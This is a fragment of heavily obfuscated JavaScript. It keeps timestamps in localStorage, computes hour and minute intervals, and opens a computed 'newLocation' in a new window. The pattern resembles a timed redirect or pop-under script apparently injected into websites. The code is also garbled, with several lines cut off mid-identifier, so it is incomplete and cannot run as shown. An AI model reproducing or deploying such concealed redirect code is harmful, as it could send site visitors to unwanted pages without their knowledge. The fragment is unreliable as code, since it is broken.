
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23)
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return
Math[_0x365b[0x1a]](Math[_0x365b[0x19]]
(_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);f
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
();const _0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new